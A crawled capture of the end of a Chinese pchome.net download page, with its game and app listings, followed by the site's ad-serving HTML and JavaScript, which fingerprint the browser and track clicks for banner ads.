        <a href="https://www.pchome.net/games/576680.html" title="骰子推推推" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/34/t54sdi-19ed.png" alt="骰子推推推" >
          <p>骰子推推推</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576679.html" title="奶奶的贴心小猫" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/34/t54s5t-17az.png" alt="奶奶的贴心小猫" >
          <p>奶奶的贴心小猫</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576678.html" title="和平精英地铁逃生正式服" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/2025/0705/6c0da0808ecc4f4eaa185800718ee284.jpg" alt="和平精英地铁逃生正式服" >
          <p>和平精英地铁逃生正式服</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576677.html" title="环形帝国2" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/34/t54rzx-1qzn.png" alt="环形帝国2" >
          <p>环形帝国2</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576675.html" title="雷霆赛车极速飞驰" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/4/46/460/4606d9bb07590c25fb2b18b307733290_119687.png" alt="雷霆赛车极速飞驰" >
          <p>雷霆赛车极速飞驰</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576674.html" title="英雄之时手游" >
          <img src="https://img-download.pchpic.net/download/1ka/3f/32/t54r0s-1vmz.png" alt="英雄之时手游" >
          <p>英雄之时手游</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k8/hd/4a/sbglhg-lml.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=66&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE3Njc2My5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4MSU5NCVFNiU4MyVCMyVFNSU4RiU5MVlPR0ElMjBBaXIlMjAxNGMlMjBBSSVFNSU4NSU4MyVFNSU5MCVBRiVFNyVCRiVCQiVFOCVCRCVBQyVFNiU5QyVBQyUyMCVFOSU4NSU4RCVFNiU5NiVCMCVFNCVCOCU4MCVFNCVCQiVBMyVFOSU5MyVCMCVFOSU5MyVCRSVFNSU5NCVBRTg5OTklRTUlODUlODMtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9ODcmc2U9Mg==&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2357
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675845786370.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];4f6b3d3eb62a4d67b8ba579ec05b15a2;&p=[base64]","adsid":"112","planid":"17","htmlcontrol":{"a":""}}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"90","zoneid":"66","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/s.php?id=83
body_size: 3950
content:
(function() {
	
  
    var zone = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"83","plantype":"cpc","htmlcontrol":""}; 
    var domain =  {jsurl:"https://jsad.pchome.net/",imgurl:"https://imgad.pchome.net/"};
    
    var __ua = navigator.userAgent.toLowerCase(), __B = {
	ver : (__ua.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1],
	opera : /opera/.test(__ua),
	maxthon : /maxthon/.test(__ua),
	theworld : /theworld/.test(__ua),
	qq : /qqbrowser/.test(__ua),
	sogou : /se /.test(__ua),
	liebao : /liebao/.test(__ua),
	firefox : /mozilla/.test(__ua) && !/(compatible|webkit)/.test(__ua),
	chrome : /chrome|crios/.test(__ua),
	safari : /webkit/.test(__ua),
	uc : /ucbrowser|ucweb|rv:1.2.3.4|uc/.test(__ua),
	ie : /msie/.test(__ua) && !/opera/.test(__ua),
	ios: !!__ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),  
	android: /android|linux/.test(__ua),
	iphone: /iphone/.test(__ua),
	ipad: /ipad/.test(__ua)
};
var Base64 =  {  
    k : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=", 
    encode : function (input) {  
        var output = "";  
        var chr1, chr2, chr3, enc1, enc2, enc3, enc4;  
        var i = 0;  
        input = Base64.B(input);  
        while (i < input.length) {  
            chr1 = input.charCodeAt(i++);  
            chr2 = input.charCodeAt(i++);  
            chr3 = input.charCodeAt(i++);  
            enc1 = chr1 >> 2;  
            enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);  
            enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);  
            enc4 = chr3 & 63;  
            if (isNaN(chr2)) {  
                enc3 = enc4 = 64;  
            } else if (isNaN(chr3)) {  
                enc4 = 64;  
            }  
            output = output +  
            Base64.k.charAt(enc1) + Base64.k.charAt(enc2) +  
            Base64.k.charAt(enc3) + Base64.k.charAt(enc4);  
        }  
        return output;  
    } ,
    B : function (string) {  
        string = string.replace(/\r\n/g,"\n");  
        var utftext = "";  
        for (var n = 0; n < string.length; n++) {  
            var c = string.charCodeAt(n);  
            if (c < 128) {  
                utftext += String.fromCharCode(c);  
            } else if((c > 127) && (c < 2048)) {  
                utftext += String.fromCharCode((c >> 6) | 192);  
                utftext += String.fromCharCode((c & 63) | 128);  
            } else {  
                utftext += String.fromCharCode((c >> 12) | 224);  
                utftext += String.fromCharCode(((c >> 6) & 63) | 128);  
                utftext += String.fromCharCode((c & 63) | 128);  
            }  
        }  
        return utftext;  
    }   
} 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __L(url,callback,zid){
	var win = window, doc = document,U=__B,loadlist={
		
	},node=doc.createElement("script"),head=doc.getElementsByTagName('head')[0];	function clear(){
		node.onload=node.onreadystatechange=node.onerror=null;		head.removeChild(node);		head=node=null;		
	};	function onLoad(){
		loadlist[url]=true;		clear();		if(callback)callback();		
	}if(loadlist[url]){
		callback();		return ;		
	}if(U.ie&&(U.ver<9||(doc.documentMode&&doc.documentMode<9))){
		node.onreadystatechange=function (){
			if(/loaded|complete/.test(node.readyState)){
				node.onreadystatechange=null;				onLoad();				
			}
		};		
	}else {
		if(U.ver>=10){
			node.onerror=function (){
				setTimeout(clear,0);
				
			};			node.onload=function (){
				setTimeout(onLoad,0);
				
			};			
		}else {
			node.onerror=clear;			node.onload=onLoad;			
		}
	}  
	node.async=true;	
	node.src=url;
	if(zid) node.id= zid;	
	head.insertBefore(node,head.firstChild);	
}
function __E(a, f) {
	if (a.length && a.slice) {
		for ( i = 0; i < a.length; i++) {
			switch (typeof a[i]) {
				case "string":
				case "function":
					f(a[i]());
					break;
				default:
					break
			}
		}
	}
}

function __M(o, t) {
	if (!o || !t) {
		return o
	}
	for (var tem in t) {
		o[tem] = t[tem];
	}
	return o;
}
function __Gc(d, h) {
	var c;
	var h = h || window;
	var g = h.document;
	var e = new RegExp("(^| )" + d + "=([^;]*)(;|\x24)");
	var f = e.exec(g.cookie);
	if (f) {
		c = f[2]
	}
	 return c
}
function __Sc(e, f, d) {
	d = d || {};
	var c = d.expires;
	if ("number" == typeof d.expires) {
      c = new Date();
      c.setTime(c.getTime() + d.expires)
     }
     document.cookie = e + "=" + f + (d.path ? "; path=" + d.path : "") + (c ? "; expires=" + c.toGMTString() : "") + (d.domain ? "; domain=" + d.domain : "") + (d.secure ? "; secure" : "")
}
function __P() {
	var win = window, doc = document, p = [];
	function r() {
		var c;
		try {
			c = win.opener ? win.opener.document.location.href : doc.referrer
		} catch (e) {
			c = doc.referrer
		}
		function K(r) {
			var s = ["wd", "p", "q", "keyword", "kw", "w", "key", "word", "query", "q1", "name"];
			if (r != "" && r != null) {
				for (var i = 0; i < s.length; i++) {
					var re = new RegExp("[^1-9a-zA-Z]" + s[i] + "=\([^&]*\)");
					var kk = r.match(re);
					if (kk != null) {
						return kk[1]
					}
				}
			}
			return ""
		}
		c = c ? {
			r : encodeURIComponent(c),
			k : encodeURIComponent(K(c))
		} : {
			r : encodeURIComponent(c)
		};
		return c;
	}

	function u() {
		var c;
		try {
			c = win.top.document.location.href;
		} catch (e) {
			c = doc.location.href;
		}
		return {
			u : encodeURIComponent(c)
		};
	}
	function sE(){
		var e=0,m = navigator.mimeTypes,i;
		if (navigator.mimeTypes != null && navigator.mimeTypes.length > 0){
			for (i in m) {
				if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {
					 e='1';
				}
			}
		}
		if(e!='1'){
			var _tk = "track" in document.createElement("track"), _se = "scoped" in document.createElement("style"), _vl = "v8Locale" in window;
			if (_tk && !_se && !_vl){  
				e = '2';
			}
			if (_tk && _se && _vl){
				e = '3';
			}
		}
		return {
			se :e
		};
	}
	function j() {
		return {
			j : navigator.javaEnabled() ? 1 : 0
		};
	}

	function p() {
		return {
			p : navigator.plugins.length
		};
	}

	function m() {
		return {
			m : navigator.mimeTypes.length
		};
	}

	function f() {
		var v = 0;
		if (navigator.plugins && navigator.mimeTypes.length) {
			var b = navigator.plugins["Shockwave Flash"];
			if (b && b.description)
				v = b.description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".")
		} else if (__B.ie && !window.opera) {
			var c = null;
			try {
				c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7")
			} catch (e) {
				var a = 0;
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
					a = 6;
					c.AllowScriptAccess = "always"
				} catch (e) {
					if (a == 6)
						return a.toString()
				}
				try {
					c = new ActiveXObject("ShockwaveFlash.ShockwaveFlash")
				} catch (e) {

				}
			}
			if (c != null) {
				var a = c.GetVariable("$version").split(" ")[1];
				v = a.replace(/,/g, ".")
			}
		}
		return {
			f : v
		}
	}

	function res() {
		var D = screen, v = D.width + "x" + D.height;
		return {
			res : v
		}
	}

	function t() {
		var v = document.title;
		return {
			t : encodeURIComponent(v)
		}
	}

	function l() {
		var v = navigator.browserLanguage || navigator.language;
		return {
			l : v
		}
	}

	function c() {
		var v = navigator.cookieEnabled;
		v = v ? 1 : 0;
		return {
			c : v
		}
	}

	function H() {
		return document.body && {
			h : document.body.clientHeight
		};
	}
	
	var b = {};
	__E([j, p, m, f, r, u, res, t, l, c, H,sE], function(a) {
		__M(b, a)
	});
	for (var e in b) {
		p.push(e + "=" + b[e]);
	}
	return Base64.encode(p.join("&"));
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __UA(c, d, e) {
    c = __G(c);
    d = d.replace(/^on/i, "").toLowerCase();
    if (c.removeEventListener) {
        c.removeEventListener(d, e, false)
     } else {
        if (c.detachEvent) {
       		c.detachEvent("on" + d, e)
        }
     }
    return c
}
function __CL(){
	if(!window._________z) {
			window._________z = true;
			__L("https://cloud.zyiis.net/v.js?Ij5Dbw55sc1shuR2+CBQG/PWK++ALUF1o/GYKZUEIDA=",'','zy_c');
	}
}
function __LC() {
		var c;
		try {
			c = window.top.document.location.host;
		} catch (e) {
			c = document.location.host;
		}
		return Base64.encode(c);
}
function __IH(el, where, html) {
  if (!el) {
  	return false;
  }
  where = where.toLowerCase();
  if (el.insertAdjacentHTML) {
  	el.insertAdjacentHTML(where, html);
  } else {
  	var range = el.ownerDocument.createRange(),
  		frag = null;
  	
  	switch (where) {
  		case "beforebegin":
  			range.setStartBefore(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el);
  			return el.previousSibling;
  		case "afterbegin":
  			if (el.firstChild) {
			    range.setStartBefore(el.firstChild);
			    frag = range.createContextualFragment(html);
			    el.insertBefore(frag, el.firstChild);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.firstChild;
  		case "beforeend":
  			if (el.lastChild) {
			    range.setStartAfter(el.lastChild);
			    frag = range.createContextualFragment(html);
			    el.appendChild(frag);
  			} else {
			    el.innerHTML = html;
  			}
  			return el.lastChild;
  		case "afterend":
  			range.setStartAfter(el);
  			frag = range.createContextualFragment(html);
  			el.parentNode.insertBefore(frag, el.nextSibling);
  			return el.nextSibling;
  	}
  }
}
function pvstas(pvid){  
	
	var aid ,pid;
	if(pvid.aid.length>1){
	 	aid = pvid.aid.join(",").match( /([^,]+)(?!.*)/ig);
	 	pid = pvid.pid.join(",").match( /([^,]+)(?!.*)/ig);
	}else {
		aid = pvid.aid;
		pid = pvid.pid;
	}
	}
var ifsrc = domain.jsurl + "v.php?id=" + zone.zoneid + '&p=' + __P()+'&l='+__LC(); 
function __I() {
		var i = '<iframe src="' + ifsrc + '" width="' + zone.width + '" height="' + zone.height + '" marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>'; 
		return i; 
		} 
function __LS() {
		var url = domain.jsurl + "v.php?id=" + zone.zoneid + '&' + __P();
		__L(url);
		} 		
function __S() {
if(!document.body && !__G('_nobody')){
	document.write("<a id='_nobody' style='display: none'>none</a>");
};
var pvid={pid:[],aid:[]};  


	var a = __I();
			document.write(a);}
__S();
})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=83&p=aj0wJm09MCZmPTAmcj0mdT1odHRwcyUzQSUyRiUyRmFydGljbGUucGNob21lLm5ldCUyRmNvbnRlbnQtMjE3Njc2My5odG1sJnJlcz0xMjgweDcyMCZ0PSVFOCU4MSU5NCVFNiU4MyVCMyVFNSU4RiU5MVlPR0ElMjBBaXIlMjAxNGMlMjBBSSVFNSU4NSU4MyVFNSU5MCVBRiVFNyVCRiVCQiVFOCVCRCVBQyVFNiU5QyVBQyUyMCVFOSU4NSU4RCVFNiU5NiVCMCVFNCVCOCU4MCVFNCVCQiVBMyVFOSU5MyVCMCVFOSU5MyVCRSVFNSU5NCVBRTg5OTklRTUlODUlODMtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9NjQ4OCZzZT0y&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2353
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675896233395.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];604c9185acd5028fce3b661ec01a6b3e;&p=[base64]","adsid":"115","planid":"29","htmlcontrol":""}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"83","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
